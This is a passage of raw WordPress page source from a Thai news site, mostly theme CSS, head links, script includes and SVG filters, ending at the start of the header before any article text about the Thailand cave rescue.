            body.aft-dark-mode.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-none footer.site-footer .wp_post_author_widget .widget-title .header-after,
            body.aft-dark-mode.widget-title-border-bottom footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-dark-mode.widget-title-border-none footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-default-mode .site-footer .morenews-widget.widget_text a,
            body.aft-dark-mode .site-footer .morenews-widget.widget_text a,
            body.aft-default-mode .site-footer #wp-calendar thead,
            body.aft-default-mode .site-footer #wp-calendar tbody,
            body.aft-default-mode .site-footer #wp-calendar caption,
            body.aft-dark-mode .site-footer #wp-calendar thead,
            body.aft-dark-mode .site-footer #wp-calendar tbody,
            body.aft-dark-mode .site-footer #wp-calendar caption,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a, 
            body.aft-default-mode .site-footer .tagcloud a,
            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a,

            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color), 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color),
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color), 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color),

            footer p:not([class*="wp-elements-"]) a, 
            footer p:not([class*="wp-elements-"]) a:visited, 
            .widget-title-border-center footer .wp-block-group .wp-block-heading:not(.has-text-color), 
            .widget-title-border-bottom footer .wp-block-group .wp-block-heading:not(.has-text-color),

            body.aft-dark-mode .site-footer .wp-block-tag-cloud a,
            body.aft-dark-mode .site-footer .tagcloud a,
            body.aft-dark-mode .site-footer .widget-area.color-pad .widget > ul > li,
            body .site-footer .widget ul.menu >li a,
            body .site-footer .widget > ul > li a,
            body .site-footer h4.af-author-display-name,
            body .site-footer .morenews_tabbed_posts_widget .nav-tabs > li > a,
            body .site-footer .color-pad .entry-meta span a,
            body .site-footer .color-pad .entry-meta span,
            body .site-footer .color-pad .read-title h3 a,
            body .site-footer .header-after1,
            body .site-footer .widget-title,
            body .site-footer .widget ul li,
            body .site-footer .color-pad ,
            body .site-footer ,
            body footer.site-footer{
            color: #ffffff;
            }

        
                    body.aft-dark-mode .site-info,
            body.aft-default-mode .site-info{
            background-color: #202020;
            }
        
                    body.aft-dark-mode .site-info .color-pad a,
            body.aft-dark-mode .site-info .color-pad,
            body.aft-default-mode .site-info .color-pad a,
            body.aft-default-mode .site-info .color-pad{
            color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-border-bottom .widget-title.category-color-1 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-1 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-1 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-1 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-1{
                background-color: #0098fe ;
            }
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-1::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-1::before{
                border-top-color: #0098fe ;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-1>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-1 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-1 .heading-line,

            body a.morenews-categories.category-color-1 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-1{
                color: #ffffff ;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-border-bottom .widget-title.category-color-2 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-2 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-2 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-2 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-2{
                background-color: #d72924;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-2::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-2::before{
                border-top-color: #d72924;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-2>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-2 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-2 .heading-line,

            body a.morenews-categories.category-color-2 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-2{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-border-bottom .widget-title.category-color-3 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-3 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-3 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-3 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-3{
                background-color: #202020;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-3::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-3::before{
                border-top-color: #202020;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-3>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-3 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-3 .heading-line,

            body a.morenews-categories.category-color-3 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-3{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-border-bottom .widget-title.category-color-4 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-4 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-4 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-4 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-4{
                background-color: #46af4b;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-4::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-4::before{
                border-top-color: #46af4b;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-4>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-4 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-4 .heading-line,

            body a.morenews-categories.category-color-4 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-4{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-border-bottom .widget-title.category-color-5 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-5 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-5 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-5 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-5{
                background-color: #ea8d03;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-5::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-5::before{
                border-top-color: #ea8d03;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-5>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-5 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-5 .heading-line,

            body a.morenews-categories.category-color-5 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-5{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-border-bottom .widget-title.category-color-6 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-6 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-6 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-6 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-6{
                background-color: #ff5722;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-6::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-6::before{
                border-top-color: #ff5722;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-6>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-6 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-6 .heading-line,

            body a.morenews-categories.category-color-6 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-6{
                color: #ffffff;
            }
        
                    .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-border-bottom .widget-title.category-color-7 .heading-line::before,
            .widget-title-border-center .widget-title.category-color-7 .heading-line-after,
            .widget-title-fill-and-no-border .widget-title.category-color-7 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-7 .heading-line,

            body .af-cat-widget-carousel a.morenews-categories.category-color-7{
                background-color: #9c27b0;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7 a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title.category-color-7::before, 
            .widget-title-fill-and-no-border .morenews-customizer .widget-title.category-color-7::before{
                border-top-color: #9c27b0;
            }
                            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li.category-color-7>a.active,
            .widget-title-fill-and-no-border .widget-title.category-color-7 .heading-line, 
            .widget-title-fill-and-border .widget-title.category-color-7 .heading-line,

            body a.morenews-categories.category-color-7 ,
            body .af-cat-widget-carousel a.morenews-categories.category-color-7{
                color: #ffffff;
            }
        

                    .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Source Sans Pro;
            }
        
                    .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Roboto;
            }
        
                    body, button, input, select, optgroup, textarea {
            font-size: 16px;
            }
        
                    .widget-title-border-center .wp-block-search__label,
            .widget-title-border-center .wp-block-group .wp-block-heading,
            .widget-title-border-bottom .wp-block-search__label,
            .widget-title-border-bottom .wp-block-group .wp-block-heading,
            .widget-title-border-none .wp-block-search__label,
            .widget-title-border-none .wp-block-group .wp-block-heading,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            h4.af-author-display-name,
            body.widget-title-border-bottom .widget-title, 
            body.widget-title-border-center .widget-title, 
            body.widget-title-border-none .widget-title{
                font-size: 16px;
            }
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a, 
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-fill-and-border h4.af-author-display-name,
            .widget-title-fill-and-no-border h4.af-author-display-name,
            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,

            .widget-title-fill-and-no-border .widget-title .heading-line, 
            .widget-title-fill-and-border .widget-title .heading-line{
                font-size: calc(16px - 2px);
            }
        
                    .mailchimp-block .block-title,
            .morenews_posts_slider_widget .read-single .read-details .read-title h3,
            article.latest-posts-full .read-title h3,
            .af-banner-carousel .read-title h3{
                font-size: 27px;
            }
                
        
                    .widget:not(.morenews_social_contacts_widget) ul.menu >li,
            #sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
            #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
            .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,
            .af-reated-posts .read-title h3,
            .af-main-banner-latest-posts .read-title h3,
            .four-col-masonry article.col-3 .read-title h3,
            .four-col-masonry article.latest-posts-grid.col-3 .read-title h3,
            .af-main-banner-thumb-posts .af-sec-post .read-title h3,
            .aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,
            .af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,
            .af-main-banner-featured-posts .read-title h3{
                font-size: 18px;
            }
            
                            .widget ul ul li, 
                .widget > ul > li,
                .af-list-post .read-title h3,
                .navigation.post-navigation .nav-links a,
                .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .morenews_posts_double_columns_widget .af-widget-body .af-double-column.list-style .read-title h3,
                .morenews_popular_news_widget .banner-vertical-slider .af-double-column.list-style .read-title h3,
                .af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3{
                    font-size: 16px;
                }
                .aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,
                .aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{
                    font-size: calc(16px - 2px);
                }
                .wp-block-tag-cloud a, 
                .tagcloud a{
                    font-size: 16px !important;
                }
                        
                            .entry-content{
                    font-size: 16px;
                }
                                
                            body.single-post .entry-title,
                h1.page-title{
                    font-size: 42px;
                }
                
                            #secondary .archive-list-post .read-title h3, 
                #sidr .archive-list-post .read-title h3, 
                footer .archive-list-post .read-title h3,
                body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
                body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-details .read-title h3, 
                body .primary-footer-area:first-child:nth-last-child(3) ~ .primary-footer-area .morenews_posts_slider_widget .read-single .read-details .read-title h3,
                #sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3 ,
                #secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,
                .morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,
                .archive-list-post .read-title h3,
                .archive-masonry-post .read-title h3,
                body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                .archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate  .archive-grid-post .read-title h3,
                .archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate  .archive-grid-post .read-title h3,
                .archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate  .archive-grid-post .read-title h3,
                article.latest-posts-grid .read-title h3,
                .two-col-masonry article.latest-posts-grid.col-3 .read-title h3,
                .af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,
                .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-title h3{
                font-size: 20px;
                }
                @media screen and (max-width: 768px) {
                    body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                    body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate  .archive-grid-post .read-title h3,
                    body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-title h3 {
                        font-size: 20px;
                    }
                }
            
                    .widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,
            .widget-title-border-bottom .widget-title .heading-line,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,

            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after,
            .widget-title-border-center .widget-title .heading-line,

            .widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-none .wp_post_author_widget .widget-title .header-after,
            .widget-title-border-none .widget-title .heading-line,

            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-border .widget-title .heading-line,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
        
            h1, h2, h3, h4, h5, h6,
            .widget-title span,
            .header-after1 span,
            .read-title h3 {
            line-height: 1.5;
            }
        
                    body{
            line-height: 1.7;
            }
                
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }
        
</style>
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7CSource%2BSans%2BPro%3A400%2C700%7CRoboto%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hotscorethailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hotscorethailand.com/wp-json/wp/v2/posts/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotscorethailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hotscorethailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.hotscorethailand.com/?p=100' />
<link rel="alternate" type="application/json+oembed" href="https://www.hotscorethailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotscorethailand.com%2Fthe-full-story-of-thailands-extraordinary-cave-rescue%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hotscorethailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotscorethailand.com%2Fthe-full-story-of-thailands-extraordinary-cave-rescue%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
                <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 92px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920.jpg" />
<meta name="msapplication-TileImage" content="https://www.hotscorethailand.com/wp-content/uploads/2018/04/business-1031754_1920.jpg" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-100 single-format-video wp-embed-responsive aft-dark-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed full-width-content af-wide-layout">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-side morenews-header">
            <div class="af-middle-header "
     data-background="">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding uppercase-site-title">
                            <p class="site-title font-family-1">
